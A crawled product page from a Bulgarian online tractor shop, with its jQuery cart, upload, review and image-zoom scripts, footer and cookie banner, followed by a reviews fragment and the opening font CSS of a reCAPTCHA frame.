		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.before('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$.notify({
					message: json['success'],
					target: '_blank'
				},{
					// settings
					element: 'body',
					position: null,
					type: "info",
					allow_dismiss: true,
					newest_on_top: false,
					placement: {
						from: "top",
						align: "center"
					},
					offset: 0,
					spacing: 10,
					z_index: 2031,
					delay: 5000,
					timer: 1000,
					url_target: '_blank',
					mouse_over: null,
					animate: {
						enter: 'animated fadeInDown',
						exit: 'animated fadeOutUp'
					},
					onShow: null,
					onShown: null,
					onClose: null,
					onClosed: null,
					icon_type: 'class',
					template: '<div data-notify="container" class="col-xs-11 col-sm-3 alert alert-success" role="alert">' +
						'<button type="button" aria-hidden="true" class="close" data-notify="dismiss">&nbsp;&times;</button>' +
						'<span data-notify="message"><i class="fa fa-check-circle"></i>&nbsp; {2}</span>' +
						'<div class="progress" data-notify="progressbar">' +
							'<div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div>' +
						'</div>' +
						'<a href="{3}" target="{4}" data-notify="url"></a>' +
					'</div>' 
				});

				$('#cart > button').html('<div class="cart-icon"></div><span id="cart-total"> ' + json['total'] + '</span>');

				//$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'bg',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'bg',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'bg',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=13731');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=13731',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//$(document).ready(function() {
//	$('.thumbnails').magnificPopup({
//		type:'image',
//		delegate: 'a',
//		gallery: {
//			enabled: true
//		}
//	});
//});


$(document).ready(function() {
if ($(window).width() > 767) {
		$("#tmzoom").elevateZoom({
				
				gallery:'additional-carousel',
				//inner zoom				 
								 
				zoomType : "inner", 
				cursor: "crosshair" 
				
				/*//tint
				
				tint:true, 
				tintColour:'#F90', 
				tintOpacity:0.5
				
				//lens zoom
				
				zoomType : "lens", 
				lensShape : "round", 
				lensSize : 200 
				
				//Mousewheel zoom
				
				scrollZoom : true*/
				
				
			});
		var z_index = 0;
     			    		
     			    		$(document).on('click', '.thumbnail', function () {
     			    		  $('.thumbnails').magnificPopup('open', z_index);
     			    		  return false;
     			    		});
			    		
     			    		$('.additional-carousel a').click(function() {
     			    			var smallImage = $(this).attr('data-image');
     			    			var largeImage = $(this).attr('data-zoom-image');
     			    			var ez =   $('#tmzoom').data('elevateZoom');	
     			    			$('.thumbnail').attr('href', largeImage);  
     			    			ez.swaptheimage(smallImage, largeImage); 
     			    			z_index = $(this).index('.additional-carousel a');
     			    			return false;
     			    		});
			
	}else{
		$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
		});
	}
});
$(document).ready(function() {     
	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title');
			}
		}
	});
});


//--></script> 

                        <div class="modal fade" id="askpriceModal" tabindex="-1" role="dialog" aria-labelledby="askpriceModalLabel" aria-hidden="true">
              <div class="modal-dialog" role="document">
                <div class="modal-content">
                  <div class="modal-header">
                    <h5 class="modal-title" id="askpriceModalLabel">Попитай за цена</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                      <span aria-hidden="true">&times;</span>
                    </button>
                  </div>
                  <div class="modal-body">
                    <input type="hidden" name="product_id" value="13731" />
                    <div class="form-group">
                    <label for="ask-telephone">Име и телефон</label>
                    <input type="text" class="form-control" id="ask-telephone" name="ask_telephone" placeholder="Име и телефон">
                      </div>
                                            <div class="form-check">
                        <input type="checkbox" name="ask_checkbox" class="form-check-input" id="ask-check">
                        <label class="form-check-label" for="ask-check">
                            <a href="https://traktorite.com/politika-za-lichnite-danni" target="_blank">Политика за личните данни</a>
                        </label>
                      </div>
                                        </div>
                  <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Затвори</button>
                    <button type="button" class="btn btn-primary" id="ask-button">Изпрати</button>
                  </div>
                </div>
              </div>
            </div>


            <script type="text/javascript"><!--
            $('#ask-button').on('click', function() {
                $.ajax({
                    url: 'index.php?route=extension/module/askprice/add',
                    type: 'post',
                    data: $('#askpriceModal input[type=\'text\'], #askpriceModal input[type=\'hidden\'], #askpriceModal input[type=\'checkbox\']:checked'),
                    dataType: 'json',
                    beforeSend: function() {
                        $('#ask-button').button('loading');
                    },
                    complete: function() {
                        $('#ask-button').button('reset');
                    },
                    success: function(json) {

                        $('.alert-dismissible, .alert-danger').remove();
                        //$('.form-group').removeClass('has-error');

                        if (json['error']) {

                            if (json['error']['product_error']) {
                                $('#askpriceModal .form-group').before('<div class="alert alert-danger" role="alert">' + json['error']['product_error'] + '</div>');
                            }

                            if (json['error']['telephone_error']) {
                                $('#askpriceModal .form-group').before('<div class="alert alert-danger" role="alert">' + json['error']['telephone_error'] + '</div>');
                            }

                            if (json['error']['privacy_error']) {
                                $('#askpriceModal .form-group').before('<div class="alert alert-danger" role="alert">' + json['error']['privacy_error'] + '</div>');
                            }
                            // Highlight any found errors
                            $('.text-danger').parent().addClass('has-error');
                        }

                        if (json['success']) {
                            $('.modal-body').html('<div class="modal-body"><div class="alert alert-success" role="alert">' + json['success'] + '</div></div>');
                            $('#ask-button').remove();
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            });
            //--></script>
                        
<footer>
  <div class="footer-top">
  <div id="footer" class="container">
     <div class="row">

      <div class="content_footer_left">  <div class="CMS2_main">
<div id="block_contact_infos" class="column">
<h5 class="title_block">За връзка с нас</h5>
<ul class="list-unstyled">
<li class="address">
<div class="address_content">гр. Плевен, ул. Българска авиация 13</div></li>
<li class="phoneno"><div class="phoneno_content">Тел. 0898 53 63 00, 0889 53 63 00</div></li>
<li class="email">
<div class="email_content"> <a href="mailto:office@dikarconsult.com">office@dikarconsult.com</a></div>
</li>
</ul>
</div>
</div>

</div>

            <div class="col-sm-3 column">
        <h5>Информация</h5>
        <ul class="list-unstyled">
                   <li><a href="https://traktorite.com/za-nas">За нас</a></li>
                    <li><a href="https://traktorite.com/dostavka">Доставка</a></li>
                    <li><a href="https://traktorite.com/politika-za-lichnite-danni">Политика за личните данни</a></li>
                    <li><a href="https://traktorite.com/politika-na-biskvitkite">Политика на бисквитките</a></li>
                    <li><a href="https://traktorite.com/obshti-usloviya">Общи условия</a></li>
                     
        </ul>
      </div>
            <div class="col-sm-3 column">
        <h5>Бързи връзки</h5>
        <ul class="list-unstyled">
          <li><a href="https://traktorite.com/proizvoditeli">Производител</a></li>
          <li><a href="https://traktorite.com/promocii">Промоции</a></li>
		  <li><a href="https://traktorite.com/karta-na-sait">Съдържание</a></li>
		  <li><a href="https://traktorite.com/kontakti">Контакти</a></li>
		  <li><a href="gdpr-request">Запитване по GDPR</a></li>
		  <li><a rel="nofollow" target="_blank" href="https://webgate.ec.europa.eu/odr/main/index.cfm?event=main.home.show&amp;lng=BG">Платформа за ОРС</a></li>
		  <li><a target="_blank" href="https://traktorite.com/image/otkaz.pdf">Отказ от поръчка</a></li>
        </ul>
      </div>
      
      <div class="content_footer_right"><div class="box megnorblog">
			
 <div class="box-heading">Последни статии</div>
  <div class="box-content">
    <div class="box-product  owl-carousel blogcarousel " id="blog-carousel">
     
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/SOLIS1-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/index.php?route=information/blogger&amp;blogger_id=7">SOLIS - "Слънчевите" трактори</a> </h4>
     	        <div class="date-time"> 07.02.2024</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/el_trion_Merlin_SA160_2-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/lesna-rezitba-v-gusta-rastitelnost">ZANON MARLIN SA 160 - за лесна резитба в гъста растителност</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      
    <div class="blog-item">
	<div class="product-block">
      
	  <div class="blog-left">
	  <div class="blog-image">
	  <img src="https://traktorite.com/image/cache/catalog/BLOG/Traktorite_new-800x800.jpg" alt="Последни статии" title="Последни статии" class="img-thumbnail" />
	  	  </div>
	  </div>
	  	
	 <div class="blog-right">  
	  <h4><a href="https://traktorite.com/nov-sait-veche-on-line">Новият Traktorite.com е вече онлайн</a> </h4>
     	        <div class="date-time"> 01.11.2018</div>
	 </div> 
    </div>
	</div>
      	 
   
  </div>
    </div>
 
</div>
<span class="blog_default_width" style="display:none; visibility:hidden"></span>

<!--<script type="text/javascript">

$(document).ready(function(){
$('.blogcarousel').owlCarousel({
		items: 2,
		autoPlay: 10000,
		singleItem: false,
		navigation: false,
		navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
		pagination: true,
		itemsDesktop : [1000,2],
		itemsDesktopSmall :	[979,2]
	});
});	
</script>-->
</div>
         </div>
   
  </div>
</div>
  <div class="footer-bottom">
  <div class="container">
  <div class="row">

  <div class="copy-right">
  <div id="bottom-footer">
  <ul class="list-unstyled">
  <li><span style="font-size:11px; color:#fff;">&copy; Съдържанието на тази уеб страница е авторско и е собственост на Дикар Консулт ООД. Копирането и разпространението на текстове под всякаква форма е забранено.</span></li>
    
  </ul>
  </div>
  
  <div id="powered">Онлайн магазин Traktorite.com &copy; 2026 | Разработено от <a href="http://lemonadv.com" target="_blank">Lemon Graphics</a></div>
  </div>
   <div class="footer_paymentblock"></div>
  </div>
  </div>
  </div>
</footer>

<script type="text/javascript">
			$(document).ready(function(){
				$.cookieBar({
					message: 'За да работи този сайт както трябва, понякога запазваме на вашето устройство малки файлове с данни, наричани бисквитки. В тях не съхраняваме лични данни!',
					acceptText: 'ПРИЕМАМ',
					policyButton: true,
					policyText: 'Подробноси',
					policyURL: 'politika-na-biskvitkite',
					effect: 'slide',
					fixed: true,
					bottom: true,
					zindex: '99999'
				});
			});
		</script>
</body></html>
 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://traktorite.com/index.php?route=product/product/review&product_id=13731
body_size: 73
content:
<p>За продукта няма отзиви.</p>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG&co=aHR0cHM6Ly90cmFrdG9yaXRlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=pw654jmw7x57
body_size: 49371
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
